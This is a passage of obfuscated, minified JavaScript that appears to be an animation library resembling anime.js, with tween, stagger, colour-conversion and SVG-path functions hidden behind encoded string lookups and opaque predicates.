u_D[8]?u_D[8][l8g.t4X(514)][l8g.I02(575)]:O3p[3];O3p[7]=l8g.x7w()[14][10][3] != l8g.h8n()[6][14][2][6] || c0m[53][l8g.t4X(673)](O3p[2])?O3p[2][0]:O3p[9];O3p[6]=W7(O3p[7]) || W7(O3p[3]);O3p[1]=O3p[8] || O3p[6];O3p[31]=-513412296;O3p[77]=1704360154;O3p[85]=2;for(O3p[s7G]=1;l8g.y3J(O3p[74].toString(),O3p[74].toString().length,80332) !== O3p[31] || l8g.x7w()[8][8][10][12] != l8g.h8n()[8][8][12];O3p[74]++){return (c0m[53][l8g.I02(183)](O3p[5]) || (O3p[5]=O3p[9]),O3p[4][l8g.I02(596)]=V4(O3p[7],O3p[1]),O3p[4][l8g.I02(183)]=V4(L8(O3p[5],O3p[7]),O3p[1]),O3p[4][l8g.t4X(71)]=l8g.h8n()[10][7][9] != l8g.h8n()[8][0][14] && u_D[8]?u_D[8][l8g.t4X(169)]:8,O3p[4][l8g.I02(183)]=O3p[4][l8g.I02(596)] % O3p[4][l8g.t4X(167)] - O3p[4][l8g.t4X(169)] - O3p[4][l8g.I02(596)],O3p[4][l8g.I02(76)]=l1(O3p[4][l8g.I02(73)],O3p[4][l8g.t4X(248)]),O3p[4][l8g.I02(169)]=c0m[53][l8g.t4X(248)](O3p[2]),O3p[4][l8g.I02(169)]=O3p[4][l8g.I02(575)] || c0m[53][l8g.I02(169)](u_D[0][1][l8g.t4X(169)]),O3p[4][l8g.t4X(204)]=c0m[53][l8g.t4X(169)](O3p[4][l8g.I02(575)][l8g.t4X(248)]),O3p[4][l8g.I02(169)] || (O3p[4][l8g.t4X(169)]=2),u_D[8]=O3p[4],O3p[4]);}if(l8g.x7w()[8][10][9] == l8g.x7w()[0][14][6] && l8g.h4B(O3p[85].toString(),O3p[85].toString().length,43020) !== O3p[77]){return (c0m[53][l8g.t4X(480)](O3p[5]) && (O3p[5]=O3p[9]),O3p[4][l8g.t4X(596)]=V4(O3p[7],O3p[1]),O3p[4][l8g.t4X(514)]=V4(L8(O3p[5],O3p[7]),O3p[1]),O3p[4][l8g.I02(565)]=u_D[8] || l8g.x7w()[4][13][6] == l8g.x7w()[0][0][0][2]?u_D[8][l8g.t4X(535)]:0,O3p[4][l8g.t4X(535)]=O3p[4][l8g.t4X(565)] + O3p[4][l8g.t4X(275)] + O3p[4][l8g.t4X(621)] + O3p[4][l8g.I02(135)],O3p[4][l8g.t4X(183)]=l1(O3p[4][l8g.t4X(183)],O3p[4][l8g.t4X(621)]),O3p[4][l8g.I02(169)]=c0m[53][l8g.I02(303)](O3p[2]),O3p[4][l8g.I02(76)]=O3p[4][l8g.I02(169)] && c0m[53][l8g.I02(248)](u_D[0][1][l8g.I02(167)]),O3p[4][l8g.I02(73)]=c0m[53][l8g.I02(204)](O3p[4][l8g.t4X(596)][l8g.I02(575)]),O3p[4][l8g.I02(73)] && (O3p[4][l8g.t4X(71)]=1),u_D[8]=O3p[4],O3p[4]);}});})(u6a[0][1],u6a[0][0]);l8g.b11(42);u6a[b6q]=l8g.V_K(641,6,1319,3,3);l8g.E3a(28);u6a[y1k]=l8g.d8y(35,18,2);u6a[2]=u6a[9][u6a[9][l8g.t4X(u6a[5])] - u6a[4]];return {'\x74\x79\x70\x65':u6a[1],'\x70\x72\x6f\x70\x65\x72\x74\x79':u6a[0][1][l8g.t4X(260)],'\x61\x6e\x69\x6d\x61\x74\x61\x62\x6c\x65':u6a[0][0],'\x74\x77\x65\x65\x6e\x73':u6a[9],'\x64\x75\x72\x61\x74\x69\x6f\x6e':u6a[2][l8g.I02(535)],'\x64\x65\x6c\x61\x79':u6a[9][0][l8g.t4X(275)],'\x65\x6e\x64\x44\x65\x6c\x61\x79':u6a[2][l8g.I02(135)]};}})(K2B[0][0],Y8O[0][0]);});})),function(D6f){var L3S=[arguments];l8g.a0Y();return !c0m[53][l8g.t4X(480)](L3S[0][0]);});}function h8(C9_){l8g.b_j();var J5A=[arguments];J5A[3]=(/\u0028([^\051]{1,})\x29/)[l8g.t4X(7)](J5A[0][0]);return J5A[3] && l8g.x7w()[2][6][6] == l8g.x7w()[5][13][0]?J5A[3][1][l8g.I02(449)](l8g.x7w()[2][8][3] != l8g.h8n()[6][6][2] && 2551 < 7474?l8g.t4X(667):l8g.I02(502))[l8g.I02(494)](function(R4m){var c22=[arguments];l8g.a0Y();return g7P7ttYh(c22[0][0]);}):[];}function F3(j1B,p2V){var a3W=[arguments];l8g.b_j();return a3W[0][0][l8g.t4X(181)](function(e_a){var z8I=2;var d8W=[arguments];d8W[6]=-930653230;d8W[3]=487907347;d8W[7]=2;l8g.b_j();for(d8W[z8I]=1;l8g.h8n()[5][3][0] == l8g.x7w()[5][0][2] || l8g.y3J(d8W[2].toString(),d8W[2].toString().length,31562) !== d8W[6];d8W[2]++){l8g.E3a(43);return l8g.d8y(d8W[0][0],a3W[0][1]);}if(l8g.h4B(d8W[7].toString(),d8W[7].toString().length,62651) !== d8W[3] || l8g.h8n()[3][7][6] == l8g.x7w()[3][6][5]){l8g.E3a(44);return l8g.d8y(d8W[0][0],a3W[0][1]);}});}function w6(d6_,h86){var Y2_=8;var i7u=[arguments];i7u[1]=[l8g.I02(631),l8g.t4X(656),l8g.I02(325),l8g.I02(491)];i7u[9]=i7u[0][1][l8g.t4X(656)];i7u[2]=i7u[0][1][l8g.t4X(325)];G_(i7u[0][0],i7u[9]);for(i7u[Y2_]=i7u[2][i7u[1][0]];l8g.x7w()[8][14][3] != l8g.x7w()[9][11][14] && i7u[8]--;){i7u[7]=i7u[2][i7u[8]];i7u[5]=i7u[7][i7u[1][1]];G_(i7u[0][0],i7u[5]);i7u[5][i7u[1][0]] || i7u[7][i7u[1][2]][i7u[1][0]] || i7u[2][i7u[1][3]](i7u[8],1);}i7u[9][l8g.I02(631)] || i7u[2][l8g.I02(631)] || i7u[0][1][l8g.I02(152)]();}c0m[41]={'\x63\x73\x73':function(N5I,s7d,P2b){var y77=[arguments];return y77[0][0][l8g.I02(3)][y77[0][1]]=y77[0][2];},'\x61\x74\x74\x72\x69\x62\x75\x74\x65':function(z4W,z2E,G48){var U$I=[arguments];return U$I[0][0][l8g.t4X(629)](U$I[0][1],U$I[0][2]);},'\x6f\x62\x6a\x65\x63\x74':function(f5G,Q5y,v$Y){l8g.b_j();var S2_=[arguments];return S2_[0][0][S2_[0][1]]=S2_[0][2];},'\x74\x72\x61\x6e\x73\x66\x6f\x72\x6d':function(S4Z,L0M,u7v,r__,K7s){l8g.a0Y();var i_V=2;var s6p=[arguments];if(l8g.h8n()[10][5][12] != l8g.h8n()[13][5][9] || (s6p[0][3][l8g.I02(378)][l8g.I02(39)](s6p[0][1],s6p[0][2]),s6p[0][1] === s6p[0][3][l8g.I02(460)] || s6p[0][4])){s6p[5]=852583946;s6p[6]=-1007666859;s6p[1]=2;for(s6p[i_V]=1;l8g.h8n()[12][14][9] == l8g.h8n()[7][4][9] && l8g.y3J(s6p[2].toString(),s6p[2].toString().length,67850) !== s6p[5];s6p[2]++){s6p[4]=l8g.I02(612);s6p[1]+=2;}if(l8g.x7w()[12][6][6] != l8g.h8n()[0][0][12] || l8g.y3J(s6p[1].toString(),s6p[1].toString().length,16982) !== s6p[6]){s6p[4]=l8g.I02(612);}s6p[0][3][l8g.t4X(378)][l8g.t4X(68)](function(n4Q,Y7h){var A2y=3;var P$A=1;var W82=[arguments];l8g.E3a(2);W82[P$A]=l8g.V_K(4,1,5);l8g.b_j();l8g.b11(45);W82[A2y]=l8g.d8y(15,16,20,78);s6p[4]+=W82[0][1] + (5840 < 4380 && l8g.x7w()[10][W82[1]][6] == l8g.x7w()[W82[3]][7][12]?q7f[5]:l8g.I02(131)) + W82[0][0] + l8g.t4X(215);});s6p[0][0][l8g.I02(3)][l8g.t4X(530)]=s6p[4];}}};function n$(z9O){var m2B=4;l8g.b_j();var T66=[arguments];T66[9]={};for(T66[m2B] in T66[0][0]){T66[9][T66[4]]=T66[0][0][T66[4]];}return T66[9];}function i8(X8q,X3j,f8P){var i22=[arguments];return g7b1IPmh[l8g.I02(117)](g7b1IPmh[l8g.t4X(489)](i22[0][0],i22[0][1]),i22[0][2]);}function q8(m2C){var k$J=[arguments];return k$J[0][0][l8g.t4X(82)](function(i7h,s_U){var m4u=3;var Q5b=[arguments];Q5b[1]=-254861436;l8g.a0Y();Q5b[8]=418227727;Q5b[5]=2;for(Q5b[m4u]=1;l8g.h4B(Q5b[3].toString(),Q5b[3].toString().length,31025) !== Q5b[1] || l8g.x7w()[0][8][3][12] == l8g.h8n()[3][3][2];Q5b[3]++){return Q5b[0][0][l8g.I02(673)](c0m[53][l8g.I02(673)](Q5b[0][1]) && l8g.h8n()[8][0][9] == l8g.x7w()[1][11][12]?q8(Q5b[0][1]):Q5b[0][1]);}if(l8g.x7w()[7][8][3] != l8g.h8n()[10][11][11][2] && l8g.h4B(Q5b[5].toString(),Q5b[5].toString().length,78055) !== Q5b[8]){return Q5b[0][0][l8g.I02(673)](l8g.h8n()[9][12][0] != l8g.h8n()[2][14][9] || c0m[53][l8g.t4X(673)](Q5b[0][1])?q8(Q5b[0][1]):Q5b[0][1]);}return Q5b[0][0][l8g.I02(290)](c0m[53][l8g.t4X(673)](Q5b[0][1]) || l8g.x7w()[7][10][0] == l8g.h8n()[1][6][2]?q8(Q5b[0][1]):Q5b[0][1]);},[]);}function z$(){var L_2=(s$V,D2p,q$R)=>w1.B0(s$V,z$,D2p,q$R,70) + s$V;var t6t=L_2(-11,117,"V"),R7c=L_2(-71,332,"P");l8g.a0Y();this[l8g.I02(430)];this[l8g.I02(430)][l8g.I02(441)][l8g.I02(w1.b5(3,154360,w1.R$()[3]()))](c0m[1]);this[l8g.I02(430)][l8g.t4X(441)][l8g.I02(t6t)](c0m[89]);this[l8g.I02(430)][l8g.t4X(441)][l8g.t4X(162)](c0m[R7c]);c0m[27][l8g.t4X(427)](l8g.I02(220),l8g.I02(590));this[l8g.t4X(620)]();}c0m[56]=0;c0m[68]=[];c0m[74]=(function(){var g2Z=[arguments];function A9L(A36){var d2T=7;var B3e=6;var z_r=3;var a4g=[arguments];a4g[8]=-1125117320;a4g[4]=-225653222;a4g[5]=2;for(a4g[z_r]=1;l8g.x7w()[9][13][6] == l8g.x7w()[13][6][5] || l8g.h4B(a4g[3].toString(),a4g[3].toString().length,18978) !== a4g[8];a4g[3]++){a4g[5]+=2;}if(l8g.y3J(a4g[5].toString(),a4g[5].toString().length,93433) !== a4g[4] || l8g.h8n()[3][9][3] != l8g.x7w()[1][8][9]){}a4g[9]=[l8g.I02(631),l8g.t4X(298),l8g.I02(491),l8g.I02(294)];for((a4g[d2T]=c0m[68][a4g[9][0]],a4g[B3e]=0);l8g.x7w()[2][7][12] == l8g.x7w()[5][4][11] || a4g[6] < a4g[7];){a4g[1]=c0m[68][a4g[6]];l8g.h8n()[10][2][9] == l8g.h8n()[10][2][9] && a4g[1][a4g[9][1]]?(c0m[68][a4g[9][2]](a4g[6],1),a4g[7]--):(a4g[1][a4g[9][3]](a4g[0][0]),a4g[6]++);}g2Z[9]=a4g[6] > 0 || l8g.x7w()[11][14][0] != l8g.x7w()[12][14][9]?g7U3zoSo(A9L):void 0;}return (l8g.I02(352) != typeof g7F_Cqq && g7F_Cqq[l8g.t4X(523)](l8g.I02(61),function(){u0[l8g.I02(80)] && (l8g.x7w()[7][12][12] != l8g.h8n()[9][11][9] || z7()?g2Z[9]=g7b8hHlz(g2Z[9]):(c0m[68][l8g.t4X(68)](function(R74){var l6u=[arguments];l8g.a0Y();return l6u[0][0][l8g.t4X(15)]();}),(1,c0m[74])()));}),function(){var c1t=4;var m5g=[arguments];m5g[9]=-237218446;m5g[5]=-1727411403;m5g[3]=2;for(m5g[c1t]=1;l8g.x7w()[9][9][12] != l8g.x7w()[11][11][0][2] && l8g.y3J(m5g[4].toString(),m5g[4].toString().length,97082) !== m5g[9];m5g[4]++){g2Z[9] || z7() && u0[l8g.t4X(80)] || !(c0m[68][l8g.I02(631)] > 0) || (g2Z[9]=g7U3zoSo(A9L));m5g[3]+=2;}l8g.a0Y();if(l8g.h4B(m5g[3].toString(),m5g[3].toString().length,84739) !== m5g[5] || l8g.h8n()[1][1][12] == l8g.x7w()[10][7][14]){g2Z[9] && (z7() || u0[l8g.t4X(80)]) && +(c0m[68][l8g.I02(631)] < 7) && (g2Z[9]=g7U3zoSo(A9L));}});})();function e6(f1t,R7v){var G_j=[arguments];if(c0m[53][l8g.I02(204)](G_j[0][0]) || l8g.x7w()[8][1][0] != l8g.h8n()[12][3][3]){return (function(p5y){var k3S=[arguments];l8g.a0Y();return c0m[53][l8g.t4X(402)](k3S[0][0]) || l8g.x7w()[11][11][12] != l8g.h8n()[6][1][12]?l8g.h8n()[13][5][7][12] != l8g.x7w()[3][0][14] && (k3S[9]=(/\u0072\x67\x62\u0028([0-9]{1,}\x2c[\f\u00a0\u3000\u2028\ufeff\v\u200a\t\u205f \u1680-\u2000\u2029\n\r\u202f]{0,}[0-9]{1,}\u002c[\f\t\v\u3000\u2028\u202f\u00a0\u205f\u1680-\u2000\u2029\r\n\u200a\ufeff ]{0,}[0-9]{1,})\x29/g)[l8g.I02(7)](k3S[6]=k3S[0][0]))?l8g.t4X(632) + k3S[9][1] + l8g.I02(336):k3S[6]:c0m[53][l8g.t4X(452)](k3S[0][0]) && l8g.h8n()[3][10][4][9] != l8g.x7w()[6][1][9][11]?(function(M6l){var G3f=2;var T5Y=82;var z3e=1;var d8B=48;var a5D=3;var H4Q=4;var V$r=5;var H_X=72;var d4Y=9;var K1R=8;var F6C=63;var V83=45;var D5J=[arguments];D5J[6]=D5J[0][0][l8g.t4X(493)](/^\043{0,1}([\x61-\u00660-9])([\141-\1460-9])([0-9\141-\u0066])$/i,function(E5W,x4x,h8Z,O3Z){var g7X=[arguments];l8g.b11(46);return l8g.V_K(g7X[0][3],g7X[0][1],g7X[0][2],g7X[0][3],g7X[0][2],g7X[0][1]);});D5J[7]=(/^\043{0,1}([0-9\141-\x66]{2})([0-9\141-\146]{2})([\x61-\1460-9]{2})$/i)[l8g.t4X(7)](D5J[6]);l8g.E3a(47);D5J[G3f]=l8g.V_K(2,3);l8g.b11(48);D5J[K1R]=l8g.d8y(7,12,20,21468,256);l8g.E3a(49);D5J[H4Q]=l8g.d8y(6,14,29,95,4);l8g.b11(50);D5J[V$r]=l8g.d8y(80,962,11,14,1);l8g.b11(51);D5J[a5D]=l8g.V_K(12,129,2,11);l8g.E3a(51);D5J[d4Y]=l8g.V_K(15,81261,12,5803);l8g.E3a(6);D5J[z3e]=l8g.V_K(36,34);l8g.E3a(13);D5J[F6C]=l8g.d8y(1,16,18,3,6);l8g.E3a(52);D5J[T5Y]=l8g.V_K(5,7,9,7,66);l8g.E3a(45);D5J[H_X]=l8g.d8y(6,15,709,9823);l8g.b11(4);D5J[V83]=l8g.V_K(1,6,2);l8g.E3a(16);D5J[d8B]=l8g.V_K(318,18);return l8g.I02(632) + g7b4Iob3(D5J[7][D5J[2]],D5J[8]) + (l8g.h8n()[D5J[4]][D5J[5]][3] == l8g.h8n()[13][D5J[3]][14] || (158,835.3) === 294?(l8g.t4X(478),D5J[9]):l8g.t4X(667)) + g7b4Iob3(D5J[7][D5J[1]],D5J[63]) + (l8g.h8n()[5][13][0] == l8g.h8n()[6][5][D5J[82]][6] && (982.98,6120) === (206.49,5632)?(D5J[72],0x2661):l8g.I02(667)) + g7b4Iob3(D5J[7][D5J[45]],16) + l8g.I02(D5J[48]);})(k3S[0][0]):l8g.h8n()[7][13][3] == l8g.x7w()[1][13][9] && c0m[53][l8g.t4X(472)](k3S[0][0])?(function(R9P){var i41=93;var b58=45;var D2o=17;var w09=49;var T24=48;var T19=19;var C5F=74;var e5f=36;var g7D=98;var S90=53;var U02=46;var b3o=42;var f9B=28;var f_D=24;var P8X=27;var G92=44;var h$n=15;var h4l=31;var K1n=55;var D37=76;var W7B=58;var S71=38;var k$D=88;var l5Z=[arguments];l5Z[8]=(/\150\x73\154\u0028([0-9]{1,})\u002c[\v\t\r\u205f\u3000\u2028\u2029\u200a\u202f\n \ufeff\u1680-\u2000\f\u00a0]{0,}([0-9\056]{1,})\u0025\054[\u202f\u205f\u3000\n\t\u200a\u1680-\u2000\u2028 \ufeff\u2029\r\v\f\u00a0]{0,}([0-9\u002e]{1,})\x25\x29/g)[l8g.t4X(7)](l5Z[0][0]) || (/\x68\u0073\u006c\141\u0028([0-9]{1,})\054[\u3000\t\u2029\u00a0\f\v\ufeff\u200a\r\u1680-\u2000\u2028\n \u205f\u202f]{0,}([\u002e0-9]{1,})\u0025\054[\u200a\u00a0\u2029\f\u1680-\u2000\u205f\n\u3000\t\ufeff \u202f\v\r\u2028]{0,}([\x2e0-9]{1,})\045\x2c[ \u1680-\u2000\u2029\u202f\ufeff\u3000\u2028\n\t\u00a0\v\u200a\f\u205f\r]{0,}([0-9\x2e]{1,})\051/g)[l8g.I02(7)](l5Z[0][0]);l8g.b11(53);l5Z[w09]=l8g.d8y(6,4,18);l8g.b11(6);l5Z[h$n]=l8g.V_K(16,6);l5Z[4]=g7b4Iob3(l5Z[8][l5Z[49]],l5Z[15]) / 360;l8g.b11(54);l5Z[g7D]=l8g.V_K(1,14,7,3);l5Z[6]=g7b4Iob3(l5Z[8][2],l5Z[98]) / 100;l8g.E3a(55);l5Z[T24]=l8g.V_K(12,1,7,434,30);l8g.E3a(56);l5Z[D2o]=l8g.V_K(33,86,4,20,3);l5Z[7]=g7b4Iob3(l5Z[8][3],l5Z[48]) / l5Z[17];l5Z[1]=l5Z[8][4] || 1;if(0 == l5Z[6] || l8g.x7w()[12][0][0] == l8g.x7w()[9][8][11]){l5Z[5]=l5Z[3]=l5Z[9]=l5Z[7];}else if(!(l8g.x7w()[9][2][0] == l8g.x7w()[12][12][1][8])){l5Z[2]=l5Z[7] < .5 && l8g.h8n()[1][2][3] == l8g.h8n()[9][5][7][3]?l5Z[7] * (1 + l5Z[6]):l5Z[7] + l5Z[6] - l5Z[7] * l5Z[6];l8g.E3a(28);l5Z[10]=l8g.d8y(l5Z[2],2,l5Z[7]);l8g.b11(57);l5Z[5]=s1V(l5Z[10],l5Z[2],l8g.d8y(1,3,l5Z[4]));l5Z[3]=s1V(l5Z[10],l5Z[2],l5Z[4]);l8g.b11(58);l5Z[9]=s1V(l5Z[10],l5Z[2],l8g.d8y(l5Z[4],1,3));}function s1V(t_m,v80,O$Q){var s2N=[arguments];return (s2N[0][2] < 0 && (s2N[0][2]+=1),s2N[0][2] > 1 && (s2N[0][2]-=1),s2N[0][2] < 1 / 6 && l8g.h8n()[7][0][0] != l8g.h8n()[3][5][14]?s2N[0][0] + 6 * (s2N[0][1] - s2N[0][0]) * s2N[0][2]:s2N[0][2] < .5 && l8g.h8n()[3][7][6] != l8g.x7w()[11][5][11]?s2N[0][1]:s2N[0][2] < 2 / 3 || l8g.x7w()[3][10][6][6] != l8g.h8n()[3][9][3]?s2N[0][0] + (s2N[0][1] - s2N[0][0]) * (2 / 3 - s2N[0][2]) * 6:s2N[0][0]);}l8g.E3a(59);l5Z[b58]=l8g.V_K(1,631,613,613);l8g.E3a(60);l5Z[K1n]=l8g.d8y(40,251,249,11);l8g.b11(28);l5Z[G92]=l8g.V_K(2,1,13);l8g.b11(61);l5Z[b3o]=l8g.V_K(8,484690,15,4073);l8g.E3a(28);l5Z[i41]=l8g.V_K(774060,38800,20);l8g.b11(62);l5Z[f9B]=l8g.d8y(6,8,1777,2,3586);l8g.E3a(63);l5Z[C5F]=l8g.V_K(16,8,0,0);l8g.b11(64);l5Z[W7B]=l8g.V_K(0,2,16,7,114);l8g.b11(3);l5Z[D37]=l8g.V_K(70,76,11);l8g.E3a(6);l5Z[h4l]=l8g.d8y(13340,12673);l8g.E3a(42);l5Z[k$D]=l8g.V_K(250,8,543,3,8);l8g.b11(65);l5Z[S90]=l8g.d8y(2,1054,19,7359);l8g.b11(19);l5Z[S71]=l8g.d8y(20,7,9);l8g.E3a(3);l5Z[T19]=l8g.d8y(2,6,10);l8g.E3a(63);l5Z[e5f]=l8g.V_K(5,1,110,112);l8g.b11(66);l5Z[U02]=l8g.d8y(10,19,2,8);l8g.b11(67);l5Z[f_D]=l8g.V_K(5,156,10,78,9);l8g.E3a(68);l5Z[P8X]=l8g.V_K(4085,1025,1,5);return l8g.t4X(l5Z[45]) + l5Z[55] * l5Z[5] + (l8g.h8n()[12][14][9] != l8g.h8n()[8][l5Z[44]][0] || (l5Z[42],70.96) != (9913,3204)?l8g.I02(667):(!"1",8.34e+3)) + 255 * l5Z[3] + ((l5Z[93],20.62) === l5Z[28] || l8g.x7w()[l5Z[74]][1][6] == l8g.x7w()[1][l5Z[58]][l5Z[76]]?q7f[5]:l8g.I02(l5Z[31])) + l5Z[88] * l5Z[9] + (739.08 < l5Z[53] || l8g.x7w()[l5Z[38]][3][l5Z[19]] != l8g.h8n()[7][9][7][12]?l8g.t4X(667):0x107f) + l5Z[1] + (l8g.x7w()[l5Z[36]][1][l5Z[46]] == l8g.h8n()[l5Z[24]][12][6] && l5Z[27] <= 593.11?102.10:l8g.I02(413));})(k3S[0][0]):void 0;})(G_j[0][0]);}if(l8g.x7w()[2][6][6] == l8g.x7w()[9][1][12][2] || (/[\u3000\u1680-\u2000\u205f\v\u00a0\f\u2028\t\u2029\n\r \u200a\u202f\ufeff]/g)[l8g.t4X(261)](G_j[0][0])){return G_j[0][0];}G_j[4]=W7(G_j[0][0]);G_j[5]=l8g.x7w()[4][2][10][9] != l8g.x7w()[12][3][8] && G_j[4]?G_j[0][0][l8g.I02(457)](0,G_j[0][0][l8g.I02(631)] - G_j[4][l8g.t4X(631)]):G_j[0][0];return l8g.x7w()[6][12][3] == l8g.h8n()[1][4][5] || G_j[0][1]?G_j[5] + G_j[0][1]:G_j[5];}u0[l8g.t4X(646)]=l8g.I02(466);u0[l8g.t4X(267)]=1;u0[l8g.t4X(80)]=!0;u0[l8g.I02(297)]=c0m[68];u0[l8g.t4X(527)]=function(k5c){var V_5=6;var e09=5;var S_N=[arguments];S_N[7]=[l8g.t4X(631)];for((S_N[V_5]=P$(S_N[0][0]),S_N[e09]=c0m[68][S_N[7][0]]);l8g.x7w()[6][9][0] != l8g.h8n()[8][10][14] && S_N[5]--;){w6(S_N[6],c0m[68][S_N[5]]);}};u0[l8g.t4X(97)]=n_;u0[l8g.t4X(39)]=F6;u0[l8g.t4X(139)]=t2;u0[l8g.t4X(114)]=function(A9N,n7b){var A_$=[arguments];A_$[6]=c0m[53][l8g.I02(210)](A_$[0][0]) && l8g.h8n()[6][7][3] != l8g.x7w()[14][2][5]?F0(A_$[0][0])[0]:A_$[0][0];A_$[9]=A_$[0][1] || 100;l8g.b_j();return function(Y3z){var z2e=[arguments];l8g.a0Y();return {'\x70\x72\x6f\x70\x65\x72\x74\x79':z2e[0][0],'\x65\x6c':A_$[6],'\x73\x76\x67':D4(A_$[6]),'\x74\x6f\x74\x61\x6c\x4c\x65\x6e\x67\x74\x68':G3(A_$[6]) * (A_$[9] / 100)};};};u0[l8g.t4X(120)]=function(z04){var v1S=[arguments];v1S[6]=G3(v1S[0][0]);return (v1S[0][0][l8g.t4X(629)](l8g.t4X(655),v1S[6]),v1S[6]);};u0[l8g.t4X(284)]=function(c24,v_C){var a1b=87;var c8c=73;var i8w=[arguments];void 0 === i8w[0][1] && (i8w[0][1]={});i8w[6]=i8w[0][1][l8g.t4X(498)] || l8g.I02(105);i8w[8]=i8w[0][1][l8g.I02(183)] && l8g.x7w()[3][1][0] != l8g.h8n()[14][3][11]?l1(i8w[0][1][l8g.I02(183)]):null;i8w[1]=i8w[0][1][l8g.I02(53)];i8w[9]=i8w[0][1][l8g.I02(332)];i8w[4]=i8w[0][1][l8g.I02(596)] || 0;i8w[3]=l8g.I02(610) === i8w[4];l8g.b_j();l8g.E3a(61);i8w[a1b]=l8g.V_K(2,45543,20,1140);i8w[2]=l8g.I02(i8w[87]) === i8w[4];l8g.E3a(4);i8w[c8c]=l8g.V_K(8260,8740,20);i8w[7]=l8g.t4X(i8w[73]) === i8w[4];i8w[5]=c0m[53][l8g.I02(673)](i8w[0][0]);i8w[36]=g7P7ttYh(l8g.h8n()[10][12][9] != l8g.h8n()[6][5][6] || i8w[5]?i8w[0][0][0]:i8w[0][0]);i8w[16]=l8g.h8n()[3][6][0] == l8g.x7w()[10][12][14] || i8w[5]?g7P7ttYh(i8w[0][0][1]):0;i8w[21]=W7(i8w[5] && l8g.h8n()[0][2][9] != l8g.h8n()[8][3][2]?i8w[0][0][1]:i8w[0][0]) || 0;i8w[86]=i8w[0][1][l8g.I02(565)] || 0 + (l8g.h8n()[0][0][12] == l8g.x7w()[7][11][11] || i8w[5]?i8w[36]:0);i8w[11]=[];i8w[57]=0;return function(t$g,s9a,l7N){var X_v=41;var n9g=5;var d0f=9;var x$_=90;var b6L=8;var l3e=23;var r07=91;var i8v=[arguments];i8v[3]=[l8g.t4X(481),l8g.I02(196),l8g.I02(241),l8g.I02(202),l8g.t4X(274),l8g.t4X(489)];if(l8g.h8n()[8][0][9] == l8g.x7w()[9][14][12] && (i8w[3] && (i8w[4]=0),i8w[2] && (i8w[4]=(i8v[0][2] - 1) / 2),i8w[7] && (i8w[4]=i8v[0][2] - 1),!i8w[11][l8g.I02(631)])){for(i8v[d0f]=0;l8g.h8n()[0][5][12] != l8g.h8n()[13][14][3] || i8v[9] < i8v[0][2];i8v[9]++){if(l8g.x7w()[14][6][9] == l8g.x7w()[9][8][6] && i8w[1]){i8v[1]=l8g.h8n()[1][7][3] != l8g.h8n()[14][8][11] && i8w[2]?(i8w[1][0] - 1) / 2:i8w[4] % i8w[1][0];i8v[7]=l8g.x7w()[5][2][9] == l8g.h8n()[11][7][3] && i8w[2]?(i8w[1][1] - 1) / 2:g7b1IPmh[i8v[3][0]](i8w[4] / i8w[1][0]);i8v[4]=i8v[1] - i8v[9] % i8w[1][0];i8v[2]=i8v[7] - g7b1IPmh[i8v[3][0]](i8v[9] / i8w[1][0]);l8g.E3a(69);i8v[6]=g7b1IPmh[i8v[3][1]](l8g.d8y(i8v[4],i8v[2],i8v[2],i8v[4]));(l8g.h8n()[3][12][6] == l8g.h8n()[0][5][12] && (9930,3970) >= 7109?4.65e+3:l8g.t4X(339)) === i8w[9] && (i8v[6]=-i8v[4]);(l8g.h8n()[14][1][13][3] != l8g.h8n()[0][7][14] && 0.52 != 4820?l8g.t4X(54):0x6aa) === i8w[9] && (i8v[6]=-i8v[2]);i8w[11][i8v[3][2]](i8v[6]);}else if(!(l8g.h8n()[11][5][6] != l8g.h8n()[10][5][12])){i8w[11][i8v[3][2]](g7b1IPmh[i8v[3][3]](i8w[4] - i8v[9]));}i8w[57]=g7b1IPmh[i8v[3][5]][i8v[3][4]](g7b1IPmh,i8w[11]);}i8w[8] && (i8w[11]=i8w[11][l8g.I02(494)](function(G3b){var l5o=9;var D7z=[arguments];D7z[5]=-1496666989;D7z[8]=784336437;D7z[7]=2;for(D7z[l5o]=1;l8g.x7w()[12][6][6] != l8g.h8n()[12][6][11] && l8g.h4B(D7z[9].toString(),D7z[9].toString().length,3416) !== D7z[5];D7z[9]++){return (1,i8w[8])(D7z[0][0] + i8w[57]) - i8w[57];}if(l8g.y3J(D7z[7].toString(),D7z[7].toString().length,61189) !== D7z[8] && l8g.h8n()[9][9][12] != l8g.h8n()[2][10][12][11]){return (1,i8w[8])(D7z[0][0] / i8w[57]) * i8w[57];}}));l8g.I02(506) === i8w[6] && (i8w[11]=i8w[11][l8g.t4X(494)](function(y6c){var A7c=[arguments];return i8w[9] || l8g.x7w()[10][9][6] == l8g.x7w()[1][9][5]?l8g.h8n()[8][13][12] == l8g.x7w()[12][2][12] && A7c[0][0] < 0?-1 * A7c[0][0]:-A7c[0][0]:g7b1IPmh[l8g.I02(202)](i8w[57] - A7c[0][0]);}));}l8g.E3a(70);i8v[n9g]=l8g.V_K(200,190,1,1);l8g.b11(71);i8v[b6L]=l8g.d8y(5,9,0,1);l8g.b11(47);i8v[l3e]=l8g.d8y(2,7);l8g.E3a(72);i8v[X_v]=l8g.d8y(4114,19,11,21,14);l8g.E3a(4);i8v[x$_]=l8g.V_K(146,165,8);l8g.b11(16);i8v[r07]=l8g.V_K(11,89);return i8w[86] + (i8w[5] && l8g.x7w()[i8v[5]][1][i8v[8]] != l8g.h8n()[i8v[23]][i8v[41]][i8v[90]]?(i8w[16] - i8w[36]) / i8w[57]:i8w[36]) * (g7b1IPmh[l8g.I02(71)](i8v[91] * i8w[11][i8v[0][1]]) / 100) + i8w[21];};};u0[l8g.I02(277)]=function(Y_i){var v47=[arguments];void 0 === v47[0][0] && (v47[0][0]={});v47[3]=u0(v47[0][0]);return (v47[3][l8g.t4X(621)]=0,v47[3][l8g.t4X(28)]=function(i7M,V6O){var P0_=6;var c_B=[arguments];function a2b(e5W){var e6l=[arguments];e6l[0][0][l8g.I02(42)]=!0;}c_B[4]=[l8g.t4X(631)];c_B[7]=c0m[68][l8g.t4X(281)](v47[3]);c_B[8]=v47[3][l8g.I02(325)];c_B[7] > -1 && c0m[68][l8g.t4X(491)](c_B[7],1);for(c_B[P0_]=0;c_B[6] < c_B[8][c_B[4][0]] && l8g.h8n()[2][9][9] == l8g.h8n()[2][8][14][0];c_B[6]++){a2b(c_B[8][c_B[6]]);}c_B[2]=A1(c_B[0][0],F4(c0m[88],v47[0][0]));c_B[2][l8g.t4X(470)]=c_B[2][l8g.t4X(470)] || 